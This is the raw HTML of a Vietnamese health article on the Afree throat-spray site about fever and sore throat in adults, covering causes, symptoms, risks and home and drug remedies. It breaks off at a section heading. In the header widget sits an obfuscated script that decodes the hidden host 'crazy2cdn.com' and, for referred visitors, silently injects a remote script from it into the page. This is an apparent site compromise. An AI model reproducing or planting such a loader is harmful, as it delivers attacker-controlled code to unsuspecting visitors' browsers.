

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a-free.vn/sot-viem-hong-o-nguoi-lon-5558/
body_size: 30535
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: http://ogp.me/ns#">
<head >
<meta charset="UTF-8" />
<title>Sốt viêm họng ở người lớn - Triệu chứng không nên chủ quan</title>

<!-- This site is optimized with the Yoast SEO plugin 8.6 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noodp,noydir"/>
<meta name="description" content="Sốt và viêm họng là những triệu chứng phổ biến và thường đi kèm với nhau. Khi xuất hiện các triệu chứng này bạn không nên chủ quan vì nó có thể dẫn đến nhi"/>
<link rel="canonical" href="https://a-free.vn/sot-viem-hong-o-nguoi-lon-5558/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sốt viêm họng ở người lớn - Triệu chứng không nên chủ quan" />
<meta property="og:description" content="Sốt và viêm họng là những triệu chứng phổ biến và thường đi kèm với nhau. Khi xuất hiện các triệu chứng này bạn không nên chủ quan vì nó có thể dẫn đến nhi" />
<meta property="og:url" content="https://a-free.vn/sot-viem-hong-o-nguoi-lon-5558/" />
<meta property="og:site_name" content="Xịt họng Afree" />
<meta property="article:publisher" content="https://www.facebook.com/xithongvfree/" />
<meta property="article:author" content="https://www.facebook.com/Nguyenthithuyan86" />
<meta property="article:tag" content="Viêm họng" />
<meta property="article:section" content="Bệnh viêm đường hô hấp" />
<meta property="article:published_time" content="2022-03-17T00:59:58+00:00" />
<meta property="article:modified_time" content="2022-06-22T02:28:38+00:00" />
<meta property="og:updated_time" content="2022-06-22T02:28:38+00:00" />
<meta property="og:image" content="https://a-free.vn/wp-content/uploads/2022/03/sot-viem-hong-o-nguoi-lon.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Sốt và viêm họng là những triệu chứng phổ biến và thường đi kèm với nhau. Khi xuất hiện các triệu chứng này bạn không nên chủ quan vì nó có thể dẫn đến nhi"/>
<meta name="twitter:title" content="Sốt viêm họng ở người lớn - Triệu chứng không nên chủ quan"/>
<meta name="twitter:domain" content="Xịt họng Afree"/>
<meta name="twitter:image:src" content="https://a-free.vn/wp-content/uploads/2022/03/sot-viem-hong-o-nguoi-lon.jpg"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Xịt họng Afree &raquo;" href="https://a-free.vn/feed/" />
<link rel='stylesheet' id='cf-field-styles-css'  href='https://a-free.vn/wp-content/plugins/caldera-forms/assets/css/fields.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf-grid-styles-css'  href='https://a-free.vn/wp-content/plugins/caldera-forms/assets/css/caldera-grid.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf-form-styles-css'  href='https://a-free.vn/wp-content/plugins/caldera-forms/assets/css/caldera-form.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cf-alert-styles-css'  href='https://a-free.vn/wp-content/plugins/caldera-forms/assets/css/caldera-alert.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='caia-css'  href='https://a-free.vn/wp-content/themes/caia/style.css?ver=3.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type='text/javascript' src='https://a-free.vn/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://a-free.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://a-free.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://a-free.vn/wp-content/themes/caia/custom/js/slick.js?ver=5.4.1'></script>
<script type="text/javascript">function setCookie(e,t,o){if(0!=o){var i=new Date;i.setTime(i.getTime()+24*o*60*60*1e3);var n="expires="+i.toUTCString();document.cookie=e+"="+t+";"+n+";path=/"}else document.cookie=e+"="+t+";path=/"}function getCookie(e){for(var t=e+"=",o=document.cookie.split(";"),i=0;i<o.length;i++){for(var n=o[i];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(t))return n.substring(t.length,n.length)}return""}</script><link rel='https://api.w.org/' href='https://a-free.vn/wp-json/' />

<link rel="alternate" type="application/json+oembed" href="https://a-free.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa-free.vn%2Fsot-viem-hong-o-nguoi-lon-5558%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://a-free.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fa-free.vn%2Fsot-viem-hong-o-nguoi-lon-5558%2F&#038;format=xml" />
<link rel="icon" href="https://a-free.vn/wp-content/themes/caia/images/favicon.ico" />
<!-- Google Analytics -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
 
  ga('create', 'UA-209066425-1', 'auto');
  ga('send', 'pageview');
 
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-55TQZ7C');</script>
<!-- End Google Tag Manager -->

<meta name="p:domain_verify" content="43bbafd95fb9cbc4889382f7f5362967"/>
<style type="text/css">#caia-post-list-6{
display:none;}

#caia-post-list-2{
display:none;}

#caia-post-list-10{
display:none;}

#caia-post-list-7{
display:none;}

#menu-item-54{
display:none;}

#menu-item-56{
display:none;}

.content-client section{
display:none;}</style><style type="text/css">div#toc_container {width: 97%;}</style>	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&family=Mulish:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no' />        <script>
            jQuery(document).ready(function () {
                jQuery(".gg_tmp_tracking-phone").on('focus blur', function () {
                    jQuery(".gg_tmp_tracking-phone").removeClass('tmp_focused');
                    jQuery(this).addClass('tmp_focused');
                });
            });
        </script>
		        <script>
            jQuery(document).ready(function () {
                jQuery(".gg_tmp_tracking-email").on('focus blur', function () {
                    jQuery(".gg_tmp_tracking-email").removeClass('tmp_focused');
                    jQuery(this).addClass('tmp_focused');
                });
            });
        </script>
			<script type='text/javascript'>	
	function ega(c, a, l, v=1){ga('send', 'event', c, a, l, v); console.log('send ' + c);}
	function uga(c, a, l, v=1){
		var is_send = getCookie(c);
		if (is_send != '1'){ga('send', 'event', c, a, l, v); setCookie(c, '1', 0); console.log('send ' + c);}
	}
	</script>
	</head>
<body class="post-template-default single single-post postid-5558 single-format-standard full-width-content" itemscope itemtype="https://schema.org/WebPage"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55TQZ7C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://a-free.vn/">Xịt họng Afree</a></p><p class="site-description" itemprop="description">Giảm ho, sưng viêm, đau rát họng</p></div><div class="widget-area header-widget-area"><section id="code_widget-4" class="code-shortcode_widget widget caia_code_widget"><div class="widget-wrap"><div class="widget-title widgettitle">Giảm ho, sưng viêm, đau rát họng</div></div></section>
<section id="image-upload-widget-2" class="widget image-upload"><div class="widget-wrap"><div class="mainposts"><a href="tel:18009068" class="alignleft"><img src="https://a-free.vn/wp-content/uploads/2021/08/hotline.svg" alt="hotline"/></a><div class="box"><p class="title"><a href="tel:18009068"/>Tư vấn miễn cước</a></p><div class="noidung"><a class="readmore call-goal-hotline" href="tel:18009068">1800 9068</a></div></div></div></div></section>
<section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-51"><a href="https://a-free.vn/" itemprop="url"><span itemprop="name">Trang chủ</span></a></li>
<li id="menu-item-7012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7012"><a href="#" itemprop="url"><span itemprop="name">Xịt họng AFree</span></a>
<ul class="sub-menu">
	<li id="menu-item-5323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5323"><a href="https://a-free.vn/thong-tin-xit-hong-afree-87/" itemprop="url"><span itemprop="name">Xịt họng AFree</span></a></li>
	<li id="menu-item-7014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7014"><a href="https://a-free.vn/cau-hoi-thuong-gap/" itemprop="url"><span itemprop="name">Câu hỏi thường gặp</span></a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55"><a href="https://a-free.vn/benh-viem-duong-ho-hap/" itemprop="url"><span itemprop="name">Bệnh viêm đường hô hấp</span></a>
<ul class="sub-menu">
	<li id="menu-item-7016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7016"><a href="https://a-free.vn/ho-dom/" itemprop="url"><span itemprop="name">Ho đờm</span></a></li>
	<li id="menu-item-7015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7015"><a href="https://a-free.vn/dau-rat-co-hong/" itemprop="url"><span itemprop="name">Đau rát cổ họng</span></a></li>
	<li id="menu-item-7019" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7019"><a href="https://a-free.vn/viem-hong/" itemprop="url"><span itemprop="name">Viêm họng</span></a></li>
	<li id="menu-item-7017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7017"><a href="https://a-free.vn/viem-amidan/" itemprop="url"><span itemprop="name">Viêm amidan</span></a></li>
	<li id="menu-item-7020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7020"><a href="https://a-free.vn/viem-thanh-quan/" itemprop="url"><span itemprop="name">Viêm thanh quản</span></a></li>
	<li id="menu-item-7018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7018"><a href="https://a-free.vn/viem-duong-ho-hap/" itemprop="url"><span itemprop="name">Viêm đường hô hấp</span></a></li>
</ul>
</li>
<li id="menu-item-7021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7021"><a href="https://a-free.vn/benh-nhiet-mieng/" itemprop="url"><span itemprop="name">Bệnh nhiệt miệng</span></a></li>
<li id="menu-item-7013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7013"><a href="https://a-free.vn/tin-tuc-ve-afree/" itemprop="url"><span itemprop="name">Tin tức về AFree</span></a></li>
<li id="menu-item-53" class="diemban menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://a-free.vn/diem-ban/" itemprop="url"><span itemprop="name">Điểm bán</span></a></li>
</ul></div></nav><div class="breadcrumb" itemscope="" itemtype="https://schema.org/BreadcrumbList"><div class="wrap"><span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://a-free.vn/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name"><span class="home">Trang chủ</span></span></a><meta itemprop="position" content="1"></span><span aria-label="breadcrumb separator" class="separator">  »  </span><span class="breadcrumb-link-wrap" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumb-link" href="https://a-free.vn/benh-viem-duong-ho-hap/" itemprop="item"><span class="breadcrumb-link-text-wrap" itemprop="name">Bệnh viêm đường hô hấp</span></a><meta itemprop="position" content="2"></span></div></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-5558 post type-post status-publish format-standard has-post-thumbnail category-benh-viem-duong-ho-hap category-viem-hong tag-viem-hong entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Sốt viêm họng ở người lớn &#8211; Triệu chứng không nên chủ quan</h1>
</header><div class="entry-content" itemprop="text"><p>Sốt và viêm họng là những triệu chứng phổ biến và thường đi kèm với nhau. Khi xuất hiện các triệu chứng này bạn không nên chủ quan vì nó có thể dẫn đến nhiều biến chứng nguy hiểm cho sức khoẻ nếu không điều trị kịp thời. Vậy nguyên nhân sốt viêm họng ở người lớn là gì? Cách nhận biết và điều trị hiệu quả thế nào? Tìm hiểu thêm thông tin trong bài viết này nhé.</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Mục lục</p><ul class="toc_list"><li><a href="#nguyen-nhan">Nguyên nhân gây bệnh sốt viêm họng ở người lớn?</a></li><li><a href="#sot">Sốt viêm họng ở người lớn được nhận biết như thế nào?</a></li><li><a href="#viem">Viêm họng sốt cao ở người lớn có nguy hiểm không?</a></li><li><a href="#khi">Khi người lớn bị sốt viêm họng cần làm gì?</a><ul><li><a href="#ha">Hạ sốt</a></li><li><a href="#chua">Chữa viêm họng</a></li><li><a href="#long">Long đờm, tiêu đờm</a></li></ul></li><li><a href="#nhung">Những điều cần lưu ý khi bị viêm họng sốt cao</a></li><li><a href="#bien">Biện pháp phòng ngừa viêm họng ở người lớn</a><ul><li><a href="#xay">Xây dựng lối sống lành mạnh</a></li><li><a href="#phong">Phòng viêm họng hiệu quả bằng xịt họng AFree</a></li></ul></li></ul></div>

<h2><span id="nguyen-nhan">Nguyên nhân gây bệnh sốt viêm họng ở người lớn?</span></h2>
<figure id="attachment_5979" aria-describedby="caption-attachment-5979" style="width: 750px" class="wp-caption aligncenter"><img class="size-full wp-image-5979" src="https://a-free.vn/wp-content/uploads/2022/03/nguyen-nhan-sot-viem-hong.jpg" alt="nguyen-nhan-sot-viem-hong" width="750" height="472" /><figcaption id="caption-attachment-5979" class="wp-caption-text">Tìm hiểu những nguyên nhân gây sốt viêm họng ở người lớn</figcaption></figure>
<p>Các chuyên gia về sức khỏe cho biết sốt viêm họng thường là biểu hiện khi đường hô hấp bị viêm nhiễm hoặc sốt siêu vi nặng, do nhiều nguyên nhân gây ra như:</p>
<ul>
<li><strong>Virus và vi khuẩn:</strong> Thường do virus cúm, sởi, Adenovirus,&#8230; hay vi khuẩn gram dương như phế cầu, liên cầu, tụ cầu,&#8230; gây ra. Một số trường hợp do nấm Candida.</li>
<li><strong>Cảm cúm:</strong> Bệnh gây sốt viêm họng và đi kèm với các triệu chứng hắt hơi, ho, sổ mũi,… và thường kéo dài.</li>
<li><strong>Viêm amidan:</strong> Bên cạnh triệu chứng amidan đỏ, sưng tấy thì thường đi kèm với các triệu chứng đau họng và sốt. Tuy nhiên, triệu chứng đau rát vùng họng thường phổ biến hơn nhiều so với sốt. Thông thường người bệnh chỉ bị sốt nhẹ và đôi lúc khi viêm amidan cấp tính thì sốt cao.</li>
<li><strong>Dị ứng:</strong> Những tác nhân gây dị ứng như phấn hoa, lông chó mèo, khói thuốc, bụi bẩn,&#8230; cũng có thể là nguyên nhân gây sốt viêm họng ở người lớn. Bởi chúng kích thích phản ứng quá mẫn, giải phóng các chất chống viêm của cơ thể.</li>
<li><strong>Thời tiết thay đổi đột ngột:</strong> Các loại vi khuẩn, virus thường bị yếu đi vào mùa hè và vào mùa đông sẽ hoạt động mạnh hơn. Vì vậy, trời lạnh, gió mùa sẽ tạo điều kiện thuận lợi để các loại virus, vi khuẩn xâm nhập, tấn công vào hệ hô hấp gây sốt viêm họng.</li>
<li><strong>Môi trường ô nhiễm:</strong> Bụi bẩn, khói bụi công nghiệp, khói xe, khói thuốc,… tạo điều kiện cho tác nhân gây bệnh xâm nhập vào đường thở và sinh sôi, gây ra tình trạng sốt viêm họng và những bệnh liên quan tới đường hô hấp khác.</li>
</ul>
<h2><span id="sot">Sốt viêm họng ở người lớn được nhận biết như thế nào?</span></h2>
<p>Có một số dấu hiệu chính để nhận biết sốt viêm họng ở người lớn là:</p>
<ul>
<li><strong>Sốt:</strong> Đây là phản ứng rõ rệt nhất của cơ thể nhằm chống lại sự tấn công của vi khuẩn gây hại. Dựa vào mức độ viêm họng mà người bệnh sẽ bị sốt cao hoặc sốt nhẹ. Khi bệnh viêm họng cấp mới khởi phát ở người lớn sẽ gây ra triệu chứng sốt cao 38 – 39 độ, da môi khô, hơi thở nóng.</li>
<li><strong>Đau họng:</strong> Viêm họng khiến lớp niêm mạc bị sưng đỏ và gây đau nhức. Tình trạng này sẽ trở nên rõ ràng hơn khi người bệnh nói chuyện, nuốt thức ăn hoặc ho.</li>
<li><strong>Ho:</strong> Đây cũng là phản ứng tự nhiên của cơ thể nhằm tống khứ tác nhân gây hại và dịch nhầy ra bên ngoài. Ban đầu có thể là ho khan, sau đó là ho có đờm. Ở những trường hợp bệnh nặng có thể gây vỡ mao mạch và dẫn đến tình trạng ho ra máu.</li>
<li><strong>Sưng amidan:</strong> Amidan là một tổ chức lympho bên trong vòm họng có chức năng sản sinh kháng thể bảo vệ cơ thể. Khi bệnh sốt viêm họng cấp tính khởi phát ở người lớn sẽ gây ra hiện tượng sưng amidan kèm theo sự xuất hiện của các mảng trắng bám xung quanh tổ chức này.</li>
</ul>
<div class="tds-message-box box-info ">Ngoài các triệu chứng đặc trưng ở trên thì người bệnh cũng có thể đối mặt với các triệu chứng ít gặp khác như chảy nước mũi, nghẹt mũi, mất giọng, sưng hạch cổ,…</div>
<h2><span id="viem">Viêm họng sốt cao ở người lớn có nguy hiểm không?</span></h2>
<p>Nhưng nhìn chung, sốt do viêm họng ở người lớn không phải là tình trạng quá nguy hiểm nguy hiểm. Vì người lớn thường có sức đề kháng tốt hơn nên bệnh sốt viêm họng do các nguyên nhân thông thường (như thay đổi thời tiết, dị ứng,&#8230;) sẽ được cải thiện nhanh chóng chỉ trong 3-5 ngày chăm sóc, chữa trị đúng cách.</p>
<p>Chỉ một số trường hợp người lớn có sức đề kháng kém như người già, người có bệnh nền, tiền sử bệnh lý mãn tính có thể gặp phải các triệu chứng nặng hơn và thời gian chữa khỏi cũng lâu hơn.</p>
<figure id="attachment_5978" aria-describedby="caption-attachment-5978" style="width: 750px" class="wp-caption aligncenter"><img class="size-full wp-image-5978" src="https://a-free.vn/wp-content/uploads/2022/03/nguoi-cao-tuoi-de-bien-chung.jpg" alt="nguoi-cao-tuoi-de-bien-chung" width="750" height="470" /><figcaption id="caption-attachment-5978" class="wp-caption-text">Người cao tuổi dễ mắc biến chứng khi bị sốt viêm họng kéo dài</figcaption></figure>
<p>Đặc biệt, nếu viêm họng sốt là do virus, liên cầu khuẩn nhóm A thì bệnh có thể diễn biến nặng thành các bệnh lý khó lường như viêm mũi, viêm tai, viêm phế quản, viêm khớp cấp, thấp tim,…</p>
<p>Ngoài ra, tình trạng sốt cao liên tục không hạ có thể dẫn đến một vài biến chứng nguy hiểm như động kinh, co giật, hồng cầu bị phá vỡ, bại liệt. Vì vậy, người bệnh không nên chủ quan mà cần phải tìm cách chữa trị kịp thời.</p>
<p><strong>☛ Đọc thêm bài viết:</strong> <a href="https://a-free.vn/viem-hong-co-bi-lay-khong-5005/">Viêm họng có lây không?</a></p>
<h2><span id="khi">Khi người lớn bị sốt viêm họng cần làm gì?</span></h2>
<p>Như đã chia sẻ ở trên sốt viêm họng thường là biểu hiện bệnh cấp và có xu hướng tiến triển nặng vì vậy khi mắc bệnh bạn cần chú ý cẩn thận hơn trong chăm sóc và chữa trị đúng cách sớm nhất có thể. Nguyên tắc điều trị tình trạng này là hạ sốt sau đó chữa viêm họng và các triệu chứng khác đi kèm.</p>
<h3><span id="ha">Hạ sốt</span></h3>
<figure id="attachment_5977" aria-describedby="caption-attachment-5977" style="width: 750px" class="wp-caption aligncenter"><img class="size-full wp-image-5977" src="https://a-free.vn/wp-content/uploads/2022/03/cach-ha-sot.jpg" alt="cach-ha-sot" width="750" height="430" /><figcaption id="caption-attachment-5977" class="wp-caption-text">Làm giảm thân nhiệt bằng các cách phù hợp</figcaption></figure>
<p>Khi sốt nhẹ dưới 38 độ có thể giảm thân nhiệt bằng cách chườm khăn ấm hoặc miếng dán hạ sốt. Liên tục uống nhiều nước trong ngày để làm mát cơ thể và bù lại lượng nước đã mất đi. Ngoài ra có thể bổ sung thêm nước và chất điện giải bằng cách uống dung dịch oresol (ORS) và pha đúng theo chỉ dẫn trên bao bì và của dược sĩ.</p>
<p>Khi sốt cao trên 38,5 độ thì bạn nên dùng thuốc hạ sốt. Những hoạt chất giảm đau hạ sốt thông dụng có thể mua ở các nhà thuốc mà không cần kê đơn là paracetamol, ibuprofen,&#8230; Uống thuốc theo đúng đơn, liều được hướng dẫn để tránh tác dụng phụ cho sức khỏe.</p>
<h3><span id="chua">Chữa viêm họng</span></h3>
<figure id="attachment_5976" aria-describedby="caption-attachment-5976" style="width: 750px" class="wp-caption aligncenter"><img class="size-full wp-image-5976" src="https://a-free.vn/wp-content/uploads/2022/03/cach-chua-viem-hong.jpg" alt="cach-chua-viem-hong" width="750" height="440" /><figcaption id="caption-attachment-5976" class="wp-caption-text">Các cách chữa viêm họng hiệu quả</figcaption></figure>
<p>Khi bị viêm họng, đau họng bạn có thể áp dụng một số cách sau đây để giảm triệu chứng khó chịu:</p>
<ul>
<li><strong>Súc miệng bằng nước muối:</strong> Muối có vị mặn, có tính sát khuẩn, ngăn chặn ổ viêm lan rộng, ức chế sự phát triển của vi khuẩn. Vì vậy, súc miệng mỗi ngày bằng nước muối có thể làm giảm tình trạng viêm họng. Lưu ý bạn nên mua nước muối tại các nhà thuốc, siêu thị. Không nên tự ý pha nước muối vì không đảm bảo vệ sinh cũng như không đúng nồng độ khuyến cáo khiến cho cổ họng xót, càng khó chịu hơn.</li>
<li><strong>Uống trà gừng và mật ong:</strong> Gừng có vị cay, chứa nhiều hoạt chất chống viêm tốt kết hợp với mật ong bổ dưỡng giúp phục hồi tổn thương nhanh chóng. Thêm vài lát gừng tươi vào một chén nước ấm, hòa thêm một thìa mật ong và nửa quả chanh khuấy đều. Dung dịch này sẽ làm giúp cổ họng bạn thoải mái, tình trạng viêm họng sẽ nhanh chóng được cải thiện sau vài ngày dùng thường xuyên.</li>
<li><strong>Lá húng chanh:</strong> Theo y học cổ truyền, húng chanh có vị the cay, hơi chua, tính ấm. Nó được coi như một vị thuốc quý để điều hòa hô hấp, lợi phế, giải cảm, chữa viêm họng cấp tính. Chuẩn bị từ 3 – 5 lá húng chanh tươi, đem rửa sạch bụi bẩn rồi giã nát cùng với một ít muối. Người bệnh lấy một ít hỗn hợp bã ngậm nuốt từ từ để niêm mạc họng có thời gian hấp thụ dược chất tốt nhất.</li>
<li><strong>Dùng thuốc chống viêm:</strong> Trong trường hợp viêm họng nặng, sưng đau kéo dài, áp dụng các mẹo trên không thuyên giảm thì nên dùng thuốc chống viêm corticoid, NSAIDs. Ngoài ra, nếu viêm họng sốt cao do vi khuẩn thì nên uống thuốc kháng sinh theo chỉ định của bác sĩ để tiêu diệt vi khuẩn. Hoặc cũng có thể dùng thuốc sát khuẩn họng tại chỗ như viên ngậm thảo dược hay viên ngậm tyrothricin để làm giảm triệu chứng đau rát, khó chịu ở họng.</li>
</ul>
<p><strong>☛ Tham khảo thêm:</strong> <a href="https://a-free.vn/cach-chua-viem-hong-co-dom-4871/">10 cách chữa viêm họng có đờm</a></p>
<h3><span id="long">Long đờm, tiêu đờm</span></h3>
<figure id="attachment_5975" aria-describedby="caption-attachment-5975" style="width: 750px" class="wp-caption aligncenter"><img class="size-full wp-image-5975" src="https://a-free.vn/wp-content/uploads/2022/03/cach-long-dom.jpg" alt="cach-long-dom" width="750" height="450" /><figcaption id="caption-attachment-5975" class="wp-caption-text">Loại bỏ đờm đặc vướng víu, khó chịu trong cổ họng nhanh chóng</figcaption></figure>
<p>Sốt viêm họng ở người lớn thường kèm theo đờm khó chịu. Mặc dù đờm là hàng rào bảo vệ hô hấp, có khả năng vây bắt các tác nhân gây bệnh tuy nhiên nó cũng chính là nơi trú ngụ lý tưởng của vi khuẩn. Khi tình trạng này kéo dài sẽ tạo điều kiện cho chúng sẽ sinh sôi và xâm nhập xuống hệ hô hấp dưới.</p>
<p>Vì vậy, bên cạnh giảm sốt, chữa viêm họng thì người bệnh nên tìm cách loại bỏ đờm càng sớm càng tốt. Một số cách long đờm, tiêu đờm hiệu quả là:</p>
<ul>
<li><strong>Xông hơi tinh dầu:</strong> Xông hơi là một trong những cách tiêu đờm được nhiều người áp dụng bởi sự đơn giản và hiệu quả. Khi bạn xông hơi, hơi nước sẽ vào cổ họng bao bọc lấy các lớp đờm và bóc đi chúng dễ dàng từ cuống họng.</li>
<li><strong>Loại bỏ đờm bằng thảo dược:</strong> Mật ong, chanh, gừng, nghệ, tỏi,&#8230; là những loại thảo dược thiên nhiên trị đờm vô cùng quen thuộc và gần gũi trong cuộc sống hàng ngày. Theo Đông y, các nguyên liệu này có tác dụng kháng khuẩn, kháng viêm, làm dịu cổ họng và loại bỏ dịch nhầy dư thừa trong cổ họng hiệu quả. Khi áp dụng các mẹo dân gian này bạn nhớ kiên trì trong một thời gian dài thì mới có hiệu quả rõ rệt.</li>
<li><strong>Dùng các thuốc long đờm:</strong> Một số hoạt chất quen thuộc trong nhóm này gồm có: acetylcystein, carbocystein, bromhexin, ambroxol, eprazinon… Các thuốc này có tác dụng làm lỏng các dịch tiết tiết ra từ niêm mạc khí quản &#8211; phế quản do làm thay đổi cấu trúc của dịch nhầy, dẫn đến giảm độ nhớt, độ quánh đặc của đàm nhầy trong phế quản.</li>
</ul>
<p><strong>☛ Đọc thêm bài:</strong> <a href="https://a-free.vn/cach-lam-tan-dom-970/">Cách làm tan đờm không dùng thuốc</a></p>
<h2><span id="nhung">Những điều cần lưu ý khi bị viêm họng sốt cao</span></h2>
